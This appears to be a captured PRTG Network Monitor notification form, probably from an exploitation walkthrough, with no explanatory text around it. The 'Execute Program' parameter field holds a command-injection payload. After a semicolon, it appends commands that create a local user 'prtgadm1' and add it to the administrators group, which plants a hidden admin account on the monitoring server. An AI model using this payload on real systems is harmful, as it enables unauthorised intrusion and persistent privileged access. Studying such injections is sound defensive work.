 SEND EMAIL
SEND PUSH NOTIFICATIONBETA
SEND SMS/PAGER MESSAGE
ADD ENTRY TO EVENT LOG
SEND SYSLOG MESSAGE
SEND SNMP TRAP
EXECUTE HTTP ACTION
EXECUTE PROGRAM
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
Domain or Computer Name
Username
Password
Timeout 60
SEND AMAZON SIMPLE NOTIFICATION SERVICE MESSAGE
ASSIGN TICKET
Save Cancel